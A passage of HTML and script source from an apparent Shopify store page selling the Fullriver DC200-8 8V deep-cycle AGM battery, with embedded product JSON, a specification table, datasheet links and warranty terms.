life, and no off-gassing like traditional wet cell batteries. Install them inside without the worry of dangerous explosive and corrosive gases.\u003c\/li\u003e\n\u003cli\u003eWORRY-FREE TRANSPORTATION\u003cstrong\u003e \u003c\/strong\u003e– Fullriver AGM batteries are all classified as Non-Dangerous (NON-DG) goods, and are ALL considered safe for Land, Sea and Air transit.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003ch5\u003e\u003cspan style=\"font-size: 1.4em; color: #000000;\" data-mce-style=\"font-size: 1.4em; color: #000000;\"\u003eTechnical Data\u003c\/span\u003e\u003c\/h5\u003e\n\u003ctable width=\"539\" height=\"419\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 33px;\" data-mce-style=\"height: 33px;\"\u003e\n\u003ctd style=\"text-align: left; width: 271.885px;\" data-mce-style=\"text-align: left; width: 271.885px;\"\u003e\n\u003cp\u003e\u003cstrong\u003eGroup Size\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"text-align: left; width: 251.448px;\" data-mce-style=\"text-align: left; width: 251.448px;\"\u003e\n\u003cp\u003eGC8H\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 33px;\" data-mce-style=\"height: 33px;\"\u003e\n\u003ctd style=\"text-align: left; width: 271.885px;\" data-mce-style=\"text-align: left; width: 271.885px;\"\u003e\n\u003cp\u003e\u003cstrong\u003eVoltage\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"text-align: left; width: 251.448px;\" data-mce-style=\"text-align: left; width: 251.448px;\"\u003e\n\u003cp\u003e8V\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 33px;\" data-mce-style=\"height: 33px;\"\u003e\n\u003ctd style=\"text-align: left; width: 271.885px;\" data-mce-style=\"text-align: left; width: 271.885px;\"\u003e\n\u003cp\u003e\u003cstrong\u003eTerminal Type\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"text-align: left; width: 251.448px;\" data-mce-style=\"text-align: left; width: 251.448px;\"\u003e\n\u003cp\u003eM8\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 33px;\" data-mce-style=\"height: 33px;\"\u003e\n\u003ctd style=\"text-align: left; width: 271.885px;\" data-mce-style=\"text-align: left; width: 271.885px;\"\u003e\n\u003cp\u003e\u003cstrong\u003eCCA\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"text-align: left; width: 251.448px;\" data-mce-style=\"text-align: left; width: 251.448px;\"\u003e\n\u003cp\u003e1150\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 33px;\" data-mce-style=\"height: 33px;\"\u003e\n\u003ctd style=\"text-align: left; width: 271.885px;\" data-mce-style=\"text-align: left; width: 271.885px;\"\u003e\n\u003cp\u003e\u003cstrong\u003eCA or MCA\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"text-align: left; width: 251.448px;\" data-mce-style=\"text-align: left; width: 251.448px;\"\u003e\n\u003cp\u003e1400\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 33px;\" data-mce-style=\"height: 33px;\"\u003e\n\u003ctd style=\"text-align: left; width: 271.885px;\" data-mce-style=\"text-align: left; width: 271.885px;\"\u003e\n\u003cp\u003e\u003cstrong\u003eCapacity @ 5hr Rate\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"text-align: left; width: 251.448px;\" data-mce-style=\"text-align: left; width: 251.448px;\"\u003e\n\u003cp\u003e164 AH\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 33px;\" data-mce-style=\"height: 33px;\"\u003e\n\u003ctd style=\"text-align: left; width: 271.885px;\" data-mce-style=\"text-align: left; width: 271.885px;\"\u003e\n\u003cp\u003e\u003cstrong\u003eCapacity @ 20hr Rate\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"text-align: left; width: 251.448px;\" data-mce-style=\"text-align: left; width: 251.448px;\"\u003e\n\u003cp\u003e200 AH\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 33px;\" data-mce-style=\"height: 33px;\"\u003e\n\u003ctd style=\"text-align: left; width: 271.885px;\" data-mce-style=\"text-align: left; width: 271.885px;\"\u003e\n\u003cp\u003e\u003cstrong\u003eCapacity @ 100hr Rate\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"text-align: left; width: 251.448px;\" data-mce-style=\"text-align: left; width: 251.448px;\"\u003e\n\u003cp\u003e220 AH\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 33px;\" data-mce-style=\"height: 33px;\"\u003e\n\u003ctd style=\"text-align: left; width: 271.885px;\" data-mce-style=\"text-align: left; width: 271.885px;\"\u003e\n\u003cp\u003e\u003cstrong\u003eReserve Capacity @ 25 Amps\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"text-align: left; width: 251.448px;\" data-mce-style=\"text-align: left; width: 251.448px;\"\u003e\n\u003cp\u003e390 Minutes\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 33px;\" data-mce-style=\"height: 33px;\"\u003e\n\u003ctd style=\"text-align: left; width: 271.885px;\" data-mce-style=\"text-align: left; width: 271.885px;\"\u003e\n\u003cp\u003e\u003cstrong\u003eReserve Capacity @ 75 Amps\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"text-align: left; width: 251.448px;\" data-mce-style=\"text-align: left; width: 251.448px;\"\u003e\n\u003cp\u003e120 Minutes\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 32.1133px;\" data-mce-style=\"height: 32.1133px;\"\u003e\n\u003ctd style=\"text-align: left; width: 271.885px;\" data-mce-style=\"text-align: left; width: 271.885px;\"\u003e\n\u003cp\u003e\u003cstrong\u003eDepth of Discharge (DOD)\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"text-align: left; width: 251.448px;\" data-mce-style=\"text-align: left; width: 251.448px;\"\u003e\n\u003cp\u003e1000 Cycles @ 50% DOD\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 32.1133px;\" data-mce-style=\"height: 32.1133px;\"\u003e\n\u003ctd style=\"text-align: left; width: 271.885px;\" data-mce-style=\"text-align: left; width: 271.885px;\"\u003e\u003cstrong\u003eDimensions In. (mm):\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: left; width: 251.448px;\" data-mce-style=\"text-align: left; width: 251.448px;\"\u003e\u003cspan\u003e10.24 x 7.16 x 11.77 (260.09 x 181.86 x 298.95)\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 32.1133px;\" data-mce-style=\"height: 32.1133px;\"\u003e\n\u003ctd style=\"text-align: left; width: 271.885px;\" data-mce-style=\"text-align: left; width: 271.885px;\"\u003e\u003cstrong\u003eWeight Lb. (kg):\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: left; width: 251.448px;\" data-mce-style=\"text-align: left; width: 251.448px;\"\u003e\u003cspan\u003e82.9 (37.60)\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003ch5\u003eDownloads\u003c\/h5\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0645\/4932\/3005\/files\/DC200-8.pdf?v=1655856683\" target=\"_blank\"\u003e\u003cimg height=\"20\" width=\"20\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0645\/4932\/3005\/files\/pdf-file_480x480.png?v=1655661123\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0645\/4932\/3005\/files\/pdf-file_480x480.png?v=1655661123\"\u003e\u003c\/a\u003e\u003ca title=\"Fullriver DC200-8 Battery Data Sheet\" href=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0645\/4932\/3005\/files\/DC200-8.pdf?v=1655856683\" target=\"_blank\"\u003eFullriver DC200-8 Data Sheet\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003ca title=\"Fullriver DC200-8 Battery Manual\" href=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0645\/4932\/3005\/files\/Fullriver-Manual-Batteries.pdf?v=1655656933\" data-mce-style=\"color: #000000;\" target=\"_blank\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0645\/4932\/3005\/files\/pdf-file_480x480.png?v=1655661123\" alt=\"\" width=\"20\" height=\"20\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0645\/4932\/3005\/files\/pdf-file_480x480.png?v=1655661123\"\u003eFullriver DC200-8 Manual\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003ca title=\"Fullriver DC200-8 Battery Charging Instructions\" href=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0645\/4932\/3005\/files\/Fullriver-AGM-Charging-Instructions.pdf?v=1655656933\" data-mce-style=\"color: #000000;\" target=\"_blank\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0645\/4932\/3005\/files\/pdf-file_480x480.png?v=1655661123\" alt=\"\" width=\"20\" height=\"20\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0645\/4932\/3005\/files\/pdf-file_480x480.png?v=1655661123\"\u003eFullriver DC200-8 Charging Instructions\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0645\/4932\/3005\/files\/Fullriver-DC-Series-Warranty.pdf?v=1655656933\" title=\"Fullriver DC200-8 Battery Warranty\" style=\"color: #000000;\" data-mce-style=\"color: #000000;\" target=\"_blank\"\u003e\u003cimg height=\"20\" width=\"20\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0645\/4932\/3005\/files\/pdf-file_480x480.png?v=1655661123\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0645\/4932\/3005\/files\/pdf-file_480x480.png?v=1655661123\"\u003eFullriver DC200-8 Warranty\u003c\/a\u003e\u003c\/p\u003e\n\u003ch5\u003eWarranty\u003c\/h5\u003e\n\u003cp\u003e\u003cspan\u003eFullriver DC200-8 battery has a 2 year regular warranty and a 7 year warranty used in residential solar PV and other residential renewable energy applications.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2022-06-22T11:56:57-04:00","created_at":"2022-06-22T11:53:08-04:00","vendor":"Fullriver","type":"Batteries","tags":["8V Battery","AGM Battery","Battery","Deep Cycle Battery","Dual Purpose Starting \u0026 Deep Cycle Marine","Fullriver","Golf Cart Batteries","Group GC8H","M8"],"price":91999,"price_min":91999,"price_max":91999,"available":true,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43025453646077,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"FR1000196","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DC200-8 8V Deep Cycle AGM Battery Group GC8H | 200AH","public_title":null,"options":["Default Title"],"price":91999,"weight":37600,"compare_at_price":0,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/voltloop.ca\/cdn\/shop\/products\/DC200-8-2.jpg?v=1655913533","\/\/voltloop.ca\/cdn\/shop\/products\/DC200-8-1.jpg?v=1655913539","\/\/voltloop.ca\/cdn\/shop\/products\/main-DC200-8.jpg?v=1655913540","\/\/voltloop.ca\/cdn\/shop\/products\/DC200-8-3.jpg?v=1655913540"],"featured_image":"\/\/voltloop.ca\/cdn\/shop\/products\/DC200-8-2.jpg?v=1655913533","options":["Title"],"media":[{"alt":"Fullriver DC200-8 AGM Battery","id":29985613381885,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2045,"width":2045,"src":"\/\/voltloop.ca\/cdn\/shop\/products\/DC200-8-2.jpg?v=1655913533"},"aspect_ratio":1.0,"height":2045,"media_type":"image","src":"\/\/voltloop.ca\/cdn\/shop\/products\/DC200-8-2.jpg?v=1655913533","width":2045},{"alt":"Fullriver DC200-8 AGM Battery","id":29985613480189,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2045,"width":2045,"src":"\/\/voltloop.ca\/cdn\/shop\/products\/DC200-8-1.jpg?v=1655913539"},"aspect_ratio":1.0,"height":2045,"media_type":"image","src":"\/\/voltloop.ca\/cdn\/shop\/products\/DC200-8-1.jpg?v=1655913539","width":2045},{"alt":"Fullriver DC200-8 AGM Battery","id":29985613545725,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2045,"width":2045,"src":"\/\/voltloop.ca\/cdn\/shop\/products\/main-DC200-8.jpg?v=1655913540"},"aspect_ratio":1.0,"height":2045,"media_type":"image","src":"\/\/voltloop.ca\/cdn\/shop\/products\/main-DC200-8.jpg?v=1655913540","width":2045},{"alt":"Fullriver DC200-8 AGM Battery","id":29985613512957,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2045,"width":2045,"src":"\/\/voltloop.ca\/cdn\/shop\/products\/DC200-8-3.jpg?v=1655913540"},"aspect_ratio":1.0,"height":2045,"media_type":"image","src":"\/\/voltloop.ca\/cdn\/shop\/products\/DC200-8-3.jpg?v=1655913540","width":2045}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2\u003eFullriver DC200-8 8V Deep Cycle AGM Battery\u003c\/h2\u003e\n\u003cp\u003eWhen it comes to Deep Cycle batteries, the details matter. Construction, plate chemistry, and craftsmanship all have to be in sync to get the longest life in the most demanding applications. Fullriver DC series batteries use more lead and heavier plates creating more reserve capacity and maximum life cycles. \u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eLONG LIFESPAN – Fullriver DC Series AGM batteries typically last longer than their wet cell counterparts due to 99.994% pure virgin lead, thick lead plates, with no maintenance needed! The DC Series is built to cycle longer!\u003c\/li\u003e\n\u003cli\u003eFAST CHARGING – Fullriver AGM incorporates very low internal resistance allowing for higher charge rates; up to 35% of total Ah for faster charging!\u003c\/li\u003e\n\u003cli\u003eBUILT STRONGER – A true High-Durability battery, Fullriver DC Series AGM is constructed with thick, pure lead plates, and Over-The-Partition welds to greatly increase resistance to vibration and shock.\u003c\/li\u003e\n\u003cli\u003eOUTSTANDING WARRANTY – Fullriver DC Series AGM batteries are backed by industry leading warranty terms. Specialized coverage for Commercial, Industrial, and Solar. Decades of experience building true deep cycle AGM batteries provides this high level of confidence.\u003c\/li\u003e\n\u003cli\u003eFLEXIBLE INSTALLATION – AGM batteries can be mounted vertically or horizontally, allowing them to fit places traditional wet cell batteries cannot! Fullriver AGM incorporates recombinant technology for long life, and no off-gassing like traditional wet cell batteries. Install them inside without the worry of dangerous explosive and corrosive gases.\u003c\/li\u003e\n\u003cli\u003eWORRY-FREE TRANSPORTATION\u003cstrong\u003e \u003c\/strong\u003e– Fullriver AGM batteries are all classified as Non-Dangerous (NON-DG) goods, and are ALL considered safe for Land, Sea and Air transit.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003ch5\u003e\u003cspan style=\"font-size: 1.4em; color: #000000;\" data-mce-style=\"font-size: 1.4em; color: #000000;\"\u003eTechnical Data\u003c\/span\u003e\u003c\/h5\u003e\n\u003ctable width=\"539\" height=\"419\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 33px;\" data-mce-style=\"height: 33px;\"\u003e\n\u003ctd style=\"text-align: left; width: 271.885px;\" data-mce-style=\"text-align: left; width: 271.885px;\"\u003e\n\u003cp\u003e\u003cstrong\u003eGroup Size\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"text-align: left; width: 251.448px;\" data-mce-style=\"text-align: left; width: 251.448px;\"\u003e\n\u003cp\u003eGC8H\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 33px;\" data-mce-style=\"height: 33px;\"\u003e\n\u003ctd style=\"text-align: left; width: 271.885px;\" data-mce-style=\"text-align: left; width: 271.885px;\"\u003e\n\u003cp\u003e\u003cstrong\u003eVoltage\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"text-align: left; width: 251.448px;\" data-mce-style=\"text-align: left; width: 251.448px;\"\u003e\n\u003cp\u003e8V\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 33px;\" data-mce-style=\"height: 33px;\"\u003e\n\u003ctd style=\"text-align: left; width: 271.885px;\" data-mce-style=\"text-align: left; width: 271.885px;\"\u003e\n\u003cp\u003e\u003cstrong\u003eTerminal Type\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"text-align: left; width: 251.448px;\" data-mce-style=\"text-align: left; width: 251.448px;\"\u003e\n\u003cp\u003eM8\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 33px;\" data-mce-style=\"height: 33px;\"\u003e\n\u003ctd style=\"text-align: left; width: 271.885px;\" data-mce-style=\"text-align: left; width: 271.885px;\"\u003e\n\u003cp\u003e\u003cstrong\u003eCCA\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"text-align: left; width: 251.448px;\" data-mce-style=\"text-align: left; width: 251.448px;\"\u003e\n\u003cp\u003e1150\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 33px;\" data-mce-style=\"height: 33px;\"\u003e\n\u003ctd style=\"text-align: left; width: 271.885px;\" data-mce-style=\"text-align: left; width: 271.885px;\"\u003e\n\u003cp\u003e\u003cstrong\u003eCA or MCA\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"text-align: left; width: 251.448px;\" data-mce-style=\"text-align: left; width: 251.448px;\"\u003e\n\u003cp\u003e1400\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 33px;\" data-mce-style=\"height: 33px;\"\u003e\n\u003ctd style=\"text-align: left; width: 271.885px;\" data-mce-style=\"text-align: left; width: 271.885px;\"\u003e\n\u003cp\u003e\u003cstrong\u003eCapacity @ 5hr Rate\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"text-align: left; width: 251.448px;\" data-mce-style=\"text-align: left; width: 251.448px;\"\u003e\n\u003cp\u003e164 AH\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 33px;\" data-mce-style=\"height: 33px;\"\u003e\n\u003ctd style=\"text-align: left; width: 271.885px;\" data-mce-style=\"text-align: left; width: 271.885px;\"\u003e\n\u003cp\u003e\u003cstrong\u003eCapacity @ 20hr Rate\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"text-align: left; width: 251.448px;\" data-mce-style=\"text-align: left; width: 251.448px;\"\u003e\n\u003cp\u003e200 AH\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 33px;\" data-mce-style=\"height: 33px;\"\u003e\n\u003ctd style=\"text-align: left; width: 271.885px;\" data-mce-style=\"text-align: left; width: 271.885px;\"\u003e\n\u003cp\u003e\u003cstrong\u003eCapacity @ 100hr Rate\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"text-align: left; width: 251.448px;\" data-mce-style=\"text-align: left; width: 251.448px;\"\u003e\n\u003cp\u003e220 AH\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 33px;\" data-mce-style=\"height: 33px;\"\u003e\n\u003ctd style=\"text-align: left; width: 271.885px;\" data-mce-style=\"text-align: left; width: 271.885px;\"\u003e\n\u003cp\u003e\u003cstrong\u003eReserve Capacity @ 25 Amps\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"text-align: left; width: 251.448px;\" data-mce-style=\"text-align: left; width: 251.448px;\"\u003e\n\u003cp\u003e390 Minutes\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 33px;\" data-mce-style=\"height: 33px;\"\u003e\n\u003ctd style=\"text-align: left; width: 271.885px;\" data-mce-style=\"text-align: left; width: 271.885px;\"\u003e\n\u003cp\u003e\u003cstrong\u003eReserve Capacity @ 75 Amps\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"text-align: left; width: 251.448px;\" data-mce-style=\"text-align: left; width: 251.448px;\"\u003e\n\u003cp\u003e120 Minutes\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 32.1133px;\" data-mce-style=\"height: 32.1133px;\"\u003e\n\u003ctd style=\"text-align: left; width: 271.885px;\" data-mce-style=\"text-align: left; width: 271.885px;\"\u003e\n\u003cp\u003e\u003cstrong\u003eDepth of Discharge (DOD)\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"text-align: left; width: 251.448px;\" data-mce-style=\"text-align: left; width: 251.448px;\"\u003e\n\u003cp\u003e1000 Cycles @ 50% DOD\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 32.1133px;\" data-mce-style=\"height: 32.1133px;\"\u003e\n\u003ctd style=\"text-align: left; width: 271.885px;\" data-mce-style=\"text-align: left; width: 271.885px;\"\u003e\u003cstrong\u003eDimensions In. (mm):\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: left; width: 251.448px;\" data-mce-style=\"text-align: left; width: 251.448px;\"\u003e\u003cspan\u003e10.24 x 7.16 x 11.77 (260.09 x 181.86 x 298.95)\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 32.1133px;\" data-mce-style=\"height: 32.1133px;\"\u003e\n\u003ctd style=\"text-align: left; width: 271.885px;\" data-mce-style=\"text-align: left; width: 271.885px;\"\u003e\u003cstrong\u003eWeight Lb. (kg):\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: left; width: 251.448px;\" data-mce-style=\"text-align: left; width: 251.448px;\"\u003e\u003cspan\u003e82.9 (37.60)\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003ch5\u003eDownloads\u003c\/h5\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0645\/4932\/3005\/files\/DC200-8.pdf?v=1655856683\" target=\"_blank\"\u003e\u003cimg height=\"20\" width=\"20\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0645\/4932\/3005\/files\/pdf-file_480x480.png?v=1655661123\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0645\/4932\/3005\/files\/pdf-file_480x480.png?v=1655661123\"\u003e\u003c\/a\u003e\u003ca title=\"Fullriver DC200-8 Battery Data Sheet\" href=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0645\/4932\/3005\/files\/DC200-8.pdf?v=1655856683\" target=\"_blank\"\u003eFullriver DC200-8 Data Sheet\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003ca title=\"Fullriver DC200-8 Battery Manual\" href=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0645\/4932\/3005\/files\/Fullriver-Manual-Batteries.pdf?v=1655656933\" data-mce-style=\"color: #000000;\" target=\"_blank\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0645\/4932\/3005\/files\/pdf-file_480x480.png?v=1655661123\" alt=\"\" width=\"20\" height=\"20\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0645\/4932\/3005\/files\/pdf-file_480x480.png?v=1655661123\"\u003eFullriver DC200-8 Manual\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003ca title=\"Fullriver DC200-8 Battery Charging Instructions\" href=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0645\/4932\/3005\/files\/Fullriver-AGM-Charging-Instructions.pdf?v=1655656933\" data-mce-style=\"color: #000000;\" target=\"_blank\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0645\/4932\/3005\/files\/pdf-file_480x480.png?v=1655661123\" alt=\"\" width=\"20\" height=\"20\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0645\/4932\/3005\/files\/pdf-file_480x480.png?v=1655661123\"\u003eFullriver DC200-8 Charging Instructions\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0645\/4932\/3005\/files\/Fullriver-DC-Series-Warranty.pdf?v=1655656933\" title=\"Fullriver DC200-8 Battery Warranty\" style=\"color: #000000;\" data-mce-style=\"color: #000000;\" target=\"_blank\"\u003e\u003cimg height=\"20\" width=\"20\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0645\/4932\/3005\/files\/pdf-file_480x480.png?v=1655661123\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0645\/4932\/3005\/files\/pdf-file_480x480.png?v=1655661123\"\u003eFullriver DC200-8 Warranty\u003c\/a\u003e\u003c\/p\u003e\n\u003ch5\u003eWarranty\u003c\/h5\u003e\n\u003cp\u003e\u003cspan\u003eFullriver DC200-8 battery has a 2 year regular warranty and a 7 year warranty used in residential solar PV and other residential renewable energy applications.\u003c\/span\u003e\u003c\/p\u003e"}, onVariantSelected: selectOptionsCallback, enableHistoryState: true });
        
              
		// Add label if only one product option
		
												 
		// Hide selectors if we only have 1 variant and its title contains 'Default'.
		
			$('.selector-wrapper').hide();
		

	});

	
	
	
	
</script>

<!-- more or less detail accordion product -->
<script>
  (function (){
    const accordionText = document.querySelector('.accordion-text');
    const accordionContent = document.querySelector('.accordion-content');
    if (!accordionContent) return;
    const acc_maxlistMore = accordionContent.querySelector('.maxlist-more');
    const acc_maxlistLess= accordionContent.querySelector('.maxlist-less');
    const accordionContentWrapper = document.querySelector('.accordion-content-wrapper');
    
    let acc_getHeight;
    let acc_x = window.matchMedia('(max-width: 767px)');
    
    const acc_updateGetHeight = (x) => {
      if (acc_x.matches) {
        acc_getHeight = 44;
      }else {
        acc_getHeight = 96;
      }
      
      if (accordionContentWrapper.offsetHeight > acc_getHeight) {
        accordionText.classList.add('show-maxlist');
      }else {
        accordionText.classList.remove('show-maxlist');
      }
    }
    acc_updateGetHeight(acc_x);
    
    acc_x.addEventListener('change', () => {
        acc_updateGetHeight(acc_x);
    });
    
    acc_maxlistMore.addEventListener('click', (e) => {
        e.preventDefault();
        accordionContent.classList.add('full-description');
        acc_maxlistMore.classList.replace('d-flex', 'd-none');
        acc_maxlistLess.classList.replace('d-none', 'd-flex');
    });
    
    acc_maxlistLess.addEventListener('click', (e) => {
      e.preventDefault();
      accordionContent.classList.remove('full-description');
      acc_maxlistMore.classList.replace('d-none', 'd-flex');
      acc_maxlistLess.classList.replace('d-flex', 'd-none');
    });
  })();
</script>

</div></div>
        </div>
      </div>
      
      
      
      
      
      <div id="shopify-section-footer" class="shopify-section"><footer id="footer-content">
  
  <div class="footer-container layout-full">
<div id="widget-newsletter" class="fix-false">
        <div class="widget-newsletter">
          <div class="container-fluid">

            <div class="newsletter-container"><div class="newsletter-title">
                <svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="paper-plane" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-paper-plane fa-w-16 fa-2x"><path fill="currentColor" d="M464 4.3L16 262.7C-7 276-4.7 309.9 19.8 320L160 378v102c0 30.2 37.8 43.3 56.7 20.3l60.7-73.8 126.4 52.2c19.1 7.9 40.7-4.2 43.8-24.7l64-417.1C515.7 10.2 487-9 464 4.3zM192 480v-88.8l54.5 22.5L192 480zm224-30.9l-206.2-85.2 199.5-235.8c4.8-5.6-2.9-13.2-8.5-8.4L145.5 337.3 32 290.5 480 32l-64 417.1z" class=""></path></svg>
                <span>Get in the Loop</span></div><p>Get Exclusive Deals & New Blogs</p><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="contact-form" novalidate="novalidate">
                  <input type="hidden" name="form_type" value="customer">
                  <input type="hidden" name="utf8" value="✓">
